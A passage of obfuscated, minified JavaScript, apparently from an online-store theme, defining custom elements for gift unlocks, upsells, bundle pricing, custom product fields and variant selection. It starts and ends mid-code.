_0x2e95f6=_0x54956e[_0x4ea003];if((!_0x22822c||!_0x2e95f6.classList[_0xdb2195(1221)](_0xdb2195(1112)))&&(!_0x8bbd96||!_0x2e95f6[_0xdb2195(517)].contains(_0xdb2195(1217)))){_0x141564[_0x4796b0]=_0x2e95f6.value,_0x462ec3=a0_0x5cl9e6f;break}}if(_0x462ec3)return _0x1bc1f0===_0xdb2195(986)?_0x555d06[_0xdb2195(777)](".select__select").value=_0x141564[_0x4796b0]:_0x555d06[_0xdb2195(777)]('input[type="radio"][value="'+_0x141564[_0x4796b0]+'"]')[_0xdb2195(464)]=a0_0x5cl9e6f,_0x3c8d7b[_0xdb2195(879)](new Event(_0xdb2195(409))),a0_0x5cl9e6f}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x2eb86d=a0_0x5cI9e6f;super(),this[_0x2eb86d(1190)]=this[_0x2eb86d(960)](_0x2eb86d(1063)),this[_0x2eb86d(647)]=document[_0x2eb86d(945)](_0x2eb86d(744)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this.quantitySelector=document[_0x2eb86d(945)](_0x2eb86d(698)+this[_0x2eb86d(1143)][_0x2eb86d(1087)]),this[_0x2eb86d(809)]=[],this[_0x2eb86d(609)]()}[a0_0x5cI9e6f(609)](){const _0x45be95=a0_0x5cI9e6f;let _0x1034d1=1;if(this[_0x45be95(647)])_0x1034d1=parseInt(this.quantityBreaks[_0x45be95(655)]);else if(this[_0x45be95(1058)]){const _0x205286=this[_0x45be95(1058)][_0x45be95(777)]('input[name="quantity"]');_0x1034d1=parseInt(_0x205286[_0x45be95(1094)])}this.unlockGifts(_0x1034d1)}[a0_0x5cI9e6f(1212)](_0x191a6d){const _0x19a6c3=a0_0x5cI9e6f;this.unlockedItems=[],this.gifts[_0x19a6c3(1110)](_0xdea8d3=>{const _0x23f747=_0x19a6c3;parseInt(_0xdea8d3[_0x23f747(1143)][_0x23f747(1023)])<=_0x191a6d?(_0xdea8d3[_0x23f747(517)][_0x23f747(407)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]=_0x23f747(867),this.unlockedItems[_0x23f747(462)](_0xdea8d3[_0x23f747(1143)][_0x23f747(1137)])):(_0xdea8d3[_0x23f747(517)][_0x23f747(907)](_0x23f747(1006)),_0xdea8d3[_0x23f747(1143)][_0x23f747(784)]="false")})}}customElements.define(a0_0x5cI9e6f(1019),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x596f26=a0_0x5cI9e6f;super(),this[_0x596f26(851)]=this[_0x596f26(777)](_0x596f26(466)),this.toggleBtn=this[_0x596f26(777)](_0x596f26(931)),this.variantSelects=this.querySelector(_0x596f26(751)),this.variantSelectElements=this.querySelectorAll(_0x596f26(828)),this[_0x596f26(417)]=this[_0x596f26(777)]('[type="application/json"]'),this[_0x596f26(1062)]=this.dataset.skipNonExistent===_0x596f26(867),this[_0x596f26(944)]=this[_0x596f26(1143)][_0x596f26(944)]===_0x596f26(867),this.updatePrices=this[_0x596f26(1143)][_0x596f26(962)]===_0x596f26(867),this[_0x596f26(962)]&&(this[_0x596f26(572)]=parseInt(this[_0x596f26(1143)][_0x596f26(572)]),this[_0x596f26(695)]=parseInt(this[_0x596f26(1143)].comparePrice),this[_0x596f26(883)]=this[_0x596f26(777)](".upsell__price .regular-price"),this.comparePriceSpan=this.querySelector(".upsell__price .compare-price"),this[_0x596f26(1047)]=parseFloat(this.dataset.percentageLeft),this.fixedDiscount=parseFloat(this[_0x596f26(1143)][_0x596f26(556)]),this[_0x596f26(875)]=this.dataset[_0x596f26(875)],this[_0x596f26(490)]=this[_0x596f26(1143)][_0x596f26(884)]===_0x596f26(867),this[_0x596f26(490)]&&(this[_0x596f26(920)]=document[_0x596f26(777)](_0x596f26(740)+this[_0x596f26(1143)][_0x596f26(1087)]))),this[_0x596f26(810)]&&this[_0x596f26(810)][_0x596f26(1177)](_0x596f26(525),this[_0x596f26(459)][_0x596f26(534)](this)),this[_0x596f26(742)]&&this.variantSelects[_0x596f26(1177)](_0x596f26(409),this[_0x596f26(826)][_0x596f26(534)](this))}[a0_0x5cI9e6f(459)](_0x47a5c4){const _0x63fd6d=a0_0x5cI9e6f;_0x47a5c4[_0x63fd6d(1167)].nodeName[_0x63fd6d(815)]()===_0x63fd6d(865)||_0x47a5c4[_0x63fd6d(1167)][_0x63fd6d(604)][_0x63fd6d(815)]()==="option"||(this[_0x63fd6d(1143)][_0x63fd6d(825)]===_0x63fd6d(867)?this[_0x63fd6d(1143)].selected=_0x63fd6d(688):this.dataset[_0x63fd6d(825)]=_0x63fd6d(867))}[a0_0x5cI9e6f(826)](_0x446859){const _0x316fc1=a0_0x5cI9e6f,_0xbbc2ae=_0x446859[_0x316fc1(705)],_0x5f4312=Array.from(_0xbbc2ae[_0x316fc1(960)]("select"),_0x154202=>_0x154202[_0x316fc1(1094)]),_0x1bbc50=this[_0x316fc1(680)]()[_0x316fc1(746)](_0xe07b=>{const _0xcc2cf8=_0x316fc1;return!_0xe07b[_0xcc2cf8(614)][_0xcc2cf8(1158)]((_0x56e617,_0x1b59ff)=>_0x5f4312[_0x1b59ff]===_0x56e617)[_0xcc2cf8(863)](!1)}),_0x175e8c=this.getVariantData().filter(_0x32cc37=>_0xbbc2ae[_0x316fc1(777)](_0x316fc1(419))[_0x316fc1(1094)]===_0x32cc37[_0x316fc1(1178)]),_0x30fab2=[..._0xbbc2ae[_0x316fc1(960)](_0x316fc1(865))];if(updateVariantStatuses(_0x175e8c,_0x30fab2),!_0x1bbc50){this[_0x316fc1(1062)]&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,this[_0x316fc1(944)]);return}this[_0x316fc1(944)]&&!_0x1bbc50.available&&findAvailableVariant(_0xbbc2ae,_0x5f4312,!1,a0_0x5cl9e6f,a0_0x5cl9e6f)||(this.updatePrices&&(this.price=_0x1bbc50.price*this[_0x316fc1(1047)]-this[_0x316fc1(556)],this.comparePrice=_0x1bbc50.price,_0x1bbc50[_0x316fc1(848)]&&_0x1bbc50.compare_at_price>_0x1bbc50.price&&(this.comparePrice=_0x1bbc50[_0x316fc1(848)]),displayPrices(this[_0x316fc1(572)],this[_0x316fc1(695)],this[_0x316fc1(883)],this[_0x316fc1(755)],this.moneyFormat)),this[_0x316fc1(851)]&&_0x1bbc50[_0x316fc1(523)]&&(this.image[_0x316fc1(745)]=_0x1bbc50[_0x316fc1(523)][_0x316fc1(745)]),this[_0x316fc1(414)](_0x1bbc50.id),this[_0x316fc1(490)]&&this[_0x316fc1(920)].updateTotalPrices&&this[_0x316fc1(920)][_0x316fc1(483)]())}[a0_0x5cI9e6f(414)](_0x47c007){const _0x3bce0e=a0_0x5cI9e6f;this[_0x3bce0e(1143)].id=_0x47c007}[a0_0x5cI9e6f(680)](){const _0x13c8f7=a0_0x5cI9e6f;return this[_0x13c8f7(606)]=this[_0x13c8f7(606)]||JSON[_0x13c8f7(1070)](this[_0x13c8f7(417)][_0x13c8f7(546)]),this[_0x13c8f7(606)]}}customElements.define(a0_0x5cI9e6f(494),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x327470=a0_0x5cI9e6f;super(),this[_0x327470(432)]=document[_0x327470(777)]("cart-drawer"),this.cartItems=this[_0x327470(432)][_0x327470(777)](_0x327470(469)),this[_0x327470(963)]=this[_0x327470(777)]("product-form"),this.idInput=this[_0x327470(963)][_0x327470(777)](_0x327470(687)),this[_0x327470(729)]=this.querySelector(".upsell__add-btn")}[a0_0x5cI9e6f(459)](_0x201aa4){const _0x38ffe7=a0_0x5cI9e6f;_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)].toLowerCase()==="select"||_0x201aa4[_0x38ffe7(1167)][_0x38ffe7(604)][_0x38ffe7(815)]()==="option"||(this[_0x38ffe7(1143)][_0x38ffe7(825)]===_0x38ffe7(867)?(this[_0x38ffe7(1143)][_0x38ffe7(825)]=_0x38ffe7(688),this[_0x38ffe7(795)]()):(this.dataset[_0x38ffe7(825)]="true",this.addToCart()))}[a0_0x5cI9e6f(1166)](){const _0x4b65e6=a0_0x5cI9e6f;this[_0x4b65e6(1143)][_0x4b65e6(825)]===_0x4b65e6(867)&&!this[_0x4b65e6(432)][_0x4b65e6(517)][_0x4b65e6(1221)]("is-empty")?this[_0x4b65e6(558)]():this[_0x4b65e6(795)]()}[a0_0x5cI9e6f(558)](){const _0x569c6c=a0_0x5cI9e6f;this[_0x569c6c(432)].querySelector(_0x569c6c(696)+this[_0x569c6c(1143)][_0x569c6c(1005)])||(this.toggleBtn&&this[_0x569c6c(810)][_0x569c6c(595)]("disabled",""),this[_0x569c6c(932)].forEach(_0x3b64e2=>{_0x3b64e2[_0x569c6c(595)]("disabled","")}),this[_0x569c6c(963)][_0x569c6c(836)]())}[a0_0x5cI9e6f(795)](){const _0xdec8d5=a0_0x5cI9e6f,_0x1f3041=this[_0xdec8d5(432)][_0xdec8d5(777)](_0xdec8d5(696)+this[_0xdec8d5(1143)][_0xdec8d5(1005)]);!_0x1f3041||!this[_0xdec8d5(637)]||(this.toggleBtn&&this[_0xdec8d5(810)][_0xdec8d5(595)](_0xdec8d5(618),""),this.variantSelectElements[_0xdec8d5(1110)](_0x23bdc6=>{const _0x40e985=_0xdec8d5;_0x23bdc6.setAttribute(_0x40e985(618),"")}),this[_0xdec8d5(637)].updateQuantity(_0x1f3041[_0xdec8d5(1143)].index,0))}[a0_0x5cI9e6f(414)](_0x11dd42){const _0x2fb9d0=a0_0x5cI9e6f;if(this[_0x2fb9d0(1143)].id=_0x11dd42,this.idInput.value=_0x11dd42,!this[_0x2fb9d0(729)]&&this[_0x2fb9d0(1143)][_0x2fb9d0(825)]===_0x2fb9d0(867)){this[_0x2fb9d0(629)]&&clearTimeout(this[_0x2fb9d0(629)]),this[_0x2fb9d0(795)]();const _0x36f727=_0x501dc3=>{const _0x1e5443=_0x2fb9d0;_0x501dc3[_0x1e5443(947)][_0x1e5443(1005)]===_0x1e5443(1005)&&(this[_0x1e5443(558)](),document.removeEventListener("cartQuantityUpdated",_0x36f727))};document[_0x2fb9d0(1177)](_0x2fb9d0(442),_0x36f727)}}[a0_0x5cI9e6f(908)](){const _0x3bb280=a0_0x5cI9e6f,_0x85adee=this.cartDrawer.querySelector(_0x3bb280(696)+this[_0x3bb280(1143)][_0x3bb280(1005)]);let _0x130665=!1;return(_0x85adee&&this.dataset[_0x3bb280(825)]==="false"||!_0x85adee&&this[_0x3bb280(1143)][_0x3bb280(825)]===_0x3bb280(867))&&(_0x130665=a0_0x5cl9e6f),_0x130665}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1223),CartDrawerUpsell);function displayPrices(_0x293317,_0x205a5e,_0x3d2463,_0x48edb5,_0xe3c513){const _0x4873f9=a0_0x5cI9e6f;if(_0xe3c513){if(_0x293317&&_0x3d2463){var _0x3bd2a0=formatMoney(_0x293317,_0xe3c513);_0x3d2463[_0x4873f9(403)]=_0x3bd2a0}if(_0x205a5e&&_0x48edb5){var _0x244206=formatMoney(_0x205a5e,_0xe3c513);_0x48edb5[_0x4873f9(403)]=_0x244206,_0x205a5e>_0x293317?_0x48edb5[_0x4873f9(517)][_0x4873f9(907)](_0x4873f9(589)):_0x48edb5[_0x4873f9(517)].add(_0x4873f9(589))}}}function initTrapFocus(){const _0x5a1c70=a0_0x5cI9e6f;return isIe=!1,document[_0x5a1c70(777)]("footer")&&document[_0x5a1c70(777)](_0x5a1c70(781)).dataset.type===null?!1:a0_0x5cl9e6f}function formatMoney(_0x4773be,_0xcccbba,_0x373f28=!1){const _0x4a35d2=a0_0x5cI9e6f;typeof _0x4773be=="string"&&(_0x4773be=_0x4773be[_0x4a35d2(1161)](".",""));var _0x3de413="",_0x1ab89a=/\{\{\s*(\w+)\s*\}\}/,_0x5d8a12=_0xcccbba;function _0x39353a(_0x39cfc3,_0x1f502c){return typeof _0x39cfc3>"u"?_0x1f502c:_0x39cfc3}function _0x134403(_0x505793,_0x56d96d,_0x280ade,_0x5a5997){const _0x568b15=_0x4a35d2;if(_0x56d96d=_0x39353a(_0x56d96d,2),_0x280ade=_0x39353a(_0x280ade,","),_0x5a5997=_0x39353a(_0x5a5997,"."),isNaN(_0x505793)||_0x505793==null)return 0;_0x505793=(_0x505793/100)[_0x568b15(892)](_0x56d96d);var _0x15c1cb=_0x505793[_0x568b15(1138)]("."),_0x46e046=_0x15c1cb[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x280ade),_0x2adf18=_0x15c1cb[1]?_0x5a5997+_0x15c1cb[1]:"";return _0x373f28&&_0x2adf18===_0x5a5997+"00"&&(_0x2adf18=""),_0x46e046+_0x2adf18}switch(_0x5d8a12[_0x4a35d2(921)](_0x1ab89a)[1]){case"amount":_0x3de413=_0x134403(_0x4773be,2);break;case _0x4a35d2(504):_0x3de413=_0x134403(_0x4773be,0);break;case"amount_with_comma_separator":_0x3de413=_0x134403(_0x4773be,2,".",",");break;case _0x4a35d2(588):_0x3de413=_0x134403(_0x4773be,0,".",",");break}return _0x5d8a12[_0x4a35d2(1161)](_0x1ab89a,_0x3de413)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1073),CartDrawerGift);function initToggleUpsells(){const _0x19c7f3=a0_0x5cI9e6f,_0x495148=document[_0x19c7f3(777)]("cart-drawer");_0x495148&&_0x495148.querySelectorAll(_0x19c7f3(885))[_0x19c7f3(1110)](_0x436057=>{const _0x29df01=_0x19c7f3;_0x436057[_0x29df01(1166)]&&_0x436057[_0x29df01(1166)]()})}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0x57f213=a0_0x5cI9e6f;super(),this[_0x57f213(855)]=this.querySelectorAll(_0x57f213(933)),this.updatePrices=this[_0x57f213(1143)][_0x57f213(962)]===_0x57f213(867),this[_0x57f213(962)]&&(this[_0x57f213(883)]=this[_0x57f213(777)](_0x57f213(1079)),this[_0x57f213(755)]=this.querySelector(_0x57f213(460)),this[_0x57f213(1047)]=parseFloat(this[_0x57f213(1143)][_0x57f213(1047)]),this[_0x57f213(556)]=parseFloat(this[_0x57f213(1143)][_0x57f213(556)]),this[_0x57f213(875)]=this[_0x57f213(1143)].moneyFormat)}[a0_0x5cI9e6f(483)](){const _0x445fec=a0_0x5cI9e6f;if(this[_0x445fec(962)]){var _0x1c5ecc=0,_0x5bf717=0;for(let _0x1d6ddd=0;_0x1d6ddd<this[_0x445fec(855)][_0x445fec(820)];_0x1d6ddd++)_0x1c5ecc+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(572)]),_0x5bf717+=parseInt(this[_0x445fec(855)][_0x1d6ddd][_0x445fec(695)]);_0x1c5ecc=_0x1c5ecc*this.percentageLeft-this[_0x445fec(556)],displayPrices(_0x1c5ecc,_0x5bf717,this.priceSpan,this[_0x445fec(755)],this[_0x445fec(875)])}}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(485),MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[a0_0x5cI9e6f(901)](){const _0x51ce6c=a0_0x5cI9e6f;this.fieldName=this[_0x51ce6c(1143)][_0x51ce6c(1091)],this.input=this[_0x51ce6c(777)](_0x51ce6c(917)),this.inputRadios=this[_0x51ce6c(960)]('[type="radio"]'),this[_0x51ce6c(865)]=this[_0x51ce6c(777)](".select__select"),this[_0x51ce6c(963)]=document[_0x51ce6c(945)](_0x51ce6c(725)+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(988)]=this[_0x51ce6c(1143)][_0x51ce6c(953)],this[_0x51ce6c(838)]=this[_0x51ce6c(1143)][_0x51ce6c(841)]===_0x51ce6c(867),this[_0x51ce6c(727)]=a0_0x5cl9e6f,this[_0x51ce6c(399)]=this[_0x51ce6c(1143)][_0x51ce6c(399)]==="true",(this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(865)||this[_0x51ce6c(1143)][_0x51ce6c(566)]===_0x51ce6c(1184))&&(this[_0x51ce6c(727)]=!1),this.createInputs(),this[_0x51ce6c(838)]&&this.isText&&(this.isValid=a0_0x5cl9e6f,this.atcButtons=this.notMain?document[_0x51ce6c(960)](".featured-product-atc-"+this[_0x51ce6c(1143)].section):document[_0x51ce6c(960)](_0x51ce6c(600)),this[_0x51ce6c(451)]=this[_0x51ce6c(963)].querySelector("#ProductSubmitButton-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this[_0x51ce6c(912)]=this.mainAtcButton.querySelector(_0x51ce6c(661)),this[_0x51ce6c(701)]=this[_0x51ce6c(451)].querySelector(".main-atc__error"),this[_0x51ce6c(816)]=this[_0x51ce6c(1143)][_0x51ce6c(816)],this[_0x51ce6c(451)][_0x51ce6c(1143)][_0x51ce6c(1213)]=parseInt(this.mainAtcButton[_0x51ce6c(1143)][_0x51ce6c(1213)])+1,this.mainAtcBtnError[_0x51ce6c(403)]=this[_0x51ce6c(816)],this[_0x51ce6c(454)]=this[_0x51ce6c(1143)][_0x51ce6c(454)]===_0x51ce6c(867),this[_0x51ce6c(577)]=document[_0x51ce6c(777)]("#sticky-atc-"+this[_0x51ce6c(1143)][_0x51ce6c(1087)]),this.applyStickyAtcError&&this[_0x51ce6c(577)]&&(this[_0x51ce6c(603)]=this[_0x51ce6c(577)][_0x51ce6c(777)](".sticky-atc__label"),this[_0x51ce6c(714)]=this[_0x51ce6c(577)].querySelector(_0x51ce6c(1126)),this[_0x51ce6c(714)][_0x51ce6c(403)]=this[_0x51ce6c(816)]),this[_0x51ce6c(1202)](this[_0x51ce6c(988)],null)),this[_0x51ce6c(423)]&&this.input[_0x51ce6c(1177)](_0x51ce6c(423),this.handleChange[_0x51ce6c(534)](this)),this[_0x51ce6c(1188)][_0x51ce6c(1110)](_0x5245b2=>{const _0x2cd6ad=_0x51ce6c;_0x5245b2[_0x2cd6ad(1177)](_0x2cd6ad(423),this[_0x2cd6ad(1201)].bind(this))}),this[_0x51ce6c(865)]&&this[_0x51ce6c(865)][_0x51ce6c(1177)](_0x51ce6c(409),this[_0x51ce6c(1201)][_0x51ce6c(534)](this))}[a0_0x5cI9e6f(1201)](_0x2ccc0c){const _0x4727f2=a0_0x5cI9e6f,_0x59fe88=_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)][_0x4727f2(835)]();if(_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(949)]())this[_0x4727f2(988)]=_0x59fe88;else{_0x2ccc0c[_0x4727f2(1167)][_0x4727f2(1094)]=this[_0x4727f2(988)];return}this[_0x4727f2(1143)][_0x4727f2(1094)]=_0x59fe88,this[_0x4727f2(707)].value=_0x59fe88,this[_0x4727f2(838)]&&this.isText&&this.validateValue(_0x59fe88,_0x2ccc0c[_0x4727f2(1167)])}[a0_0x5cI9e6f(1202)](_0x4fa779,_0x5bc349){const _0x17f88a=a0_0x5cI9e6f,_0x4c0071=_0x4fa779[_0x17f88a(820)]>0?a0_0x5cl9e6f:!1;if(_0x4c0071===this[_0x17f88a(1132)])return;this[_0x17f88a(1132)]=_0x4c0071,_0x5bc349&&(this[_0x17f88a(1132)]?(_0x5bc349[_0x17f88a(517)][_0x17f88a(907)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)].validFields=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)+1):(_0x5bc349[_0x17f88a(517)][_0x17f88a(407)](_0x17f88a(478)),this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(857)]=parseInt(this[_0x17f88a(451)][_0x17f88a(1143)].validFields)-1));const _0x4ab241=this.mainAtcButton[_0x17f88a(1143)][_0x17f88a(857)]===this[_0x17f88a(451)][_0x17f88a(1143)].requiredFields,_0x145b0e=this[_0x17f88a(451)][_0x17f88a(1143)][_0x17f88a(1217)]===_0x17f88a(867);this[_0x17f88a(1077)].forEach(_0x575b58=>{const _0xae25c8=_0x17f88a;_0x4ab241&&!_0x145b0e?_0x575b58[_0xae25c8(997)](_0xae25c8(618)):_0x575b58.setAttribute(_0xae25c8(618),"")}),this.atcErrorMsg[_0x17f88a(820)]!==0&&(_0x4ab241?(this[_0x17f88a(912)].style[_0x17f88a(747)]="",this[_0x17f88a(701)][_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(454)]&&this[_0x17f88a(577)]&&(this[_0x17f88a(603)].style.display="",this.stickyAtcBtnError[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435))):(this.mainAtcBtnLabel[_0x17f88a(540)][_0x17f88a(747)]=_0x17f88a(435),this[_0x17f88a(701)].style.display="",this[_0x17f88a(454)]&&this.stickyAtcButton&&(this[_0x17f88a(603)].style.display="none",this[_0x17f88a(714)].style[_0x17f88a(747)]="")))}[a0_0x5cI9e6f(529)](){const _0x204475=a0_0x5cI9e6f;this[_0x204475(707)]=document.createElement(_0x204475(423)),this[_0x204475(707)][_0x204475(595)](_0x204475(566),"hidden"),this[_0x204475(707)][_0x204475(595)](_0x204475(1091),_0x204475(1124)+this[_0x204475(769)]+"]"),this[_0x204475(707)][_0x204475(1094)]=this[_0x204475(1143)][_0x204475(953)],this[_0x204475(963)].appendChild(this[_0x204475(707)])}}customElements.define(a0_0x5cI9e6f(952),CustomProductField);function playMedia(){const _0x3a8cc8=a0_0x5cI9e6f;serial||(serial=document[_0x3a8cc8(424)][_0x3a8cc8(1143)][_0x3a8cc8(711)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x1635b0=a0_0x5cI9e6f;super(),this[_0x1635b0(1029)]=_0x1635b0(958),this[_0x1635b0(1010)]=document.getElementById(""+this[_0x1635b0(1029)]+this.dataset[_0x1635b0(1087)]),this[_0x1635b0(728)]=!1,this[_0x1635b0(668)]=document.getElementById(_0x1635b0(744)+this[_0x1635b0(1143)].section),this.hasQuantityBreaksPicker=this[_0x1635b0(1143)][_0x1635b0(1115)]===_0x1635b0(867),this.prependMedia=this[_0x1635b0(1143)][_0x1635b0(802)]!=_0x1635b0(867),this[_0x1635b0(621)]=this[_0x1635b0(1143)][_0x1635b0(496)]===_0x1635b0(867),this[_0x1635b0(1062)]=this[_0x1635b0(1143)][_0x1635b0(1062)]===_0x1635b0(867),this[_0x1635b0(944)]=this[_0x1635b0(1143)][_0x1635b0(944)]===_0x1635b0(867),this[_0x1635b0(1115)]&&(this[_0x1635b0(984)]=this.dataset[_0x1635b0(984)],this[_0x1635b0(1044)]=this[_0x1635b0(1143)][_0x1635b0(1044)]),this.addEventListener("change",this[_0x1635b0(512)])}[a0_0x5cI9e6f(512)](){const _0x3651aa=a0_0x5cI9e6f;if(this[_0x3651aa(519)](),this[_0x3651aa(796)](),this.toggleAddButton(a0_0x5cl9e6f,"",!1),this[_0x3651aa(1211)](),this.removeErrorMessage(),this[_0x3651aa(401)](),this[_0x3651aa(659)]){if(this[_0x3651aa(944)]&&!this[_0x3651aa(659)][_0x3651aa(878)]&&findAvailableVariant(this,this[_0x3651aa(614)],a0_0x5cl9e6f,a0_0x5cl9e6f,a0_0x5cl9e6f))return;this[_0x3651aa(1199)](),this[_0x3651aa(804)](),this[_0x3651aa(1227)](),this[_0x3651aa(562)](),this[_0x3651aa(832)]()}else{if(this[_0x3651aa(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.skipNonExistent&&findAvailableVariant(this,this.options,a0_0x5cl9e6f,a0_0x5cl9e6f,this[_0x3651aa(944)]))return;this[_0x3651aa(450)]()}}[a0_0x5cI9e6f(519)](){const _0x2cfb4a=a0_0x5cI9e6f,_0x1f21d7=[];this[_0x2cfb4a(960)](_0x2cfb4a(1171))[_0x2cfb4a(1110)](_0x545ae6=>{const _0x14f2c0=_0x2cfb4a;let _0x11ccb3;const _0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.clas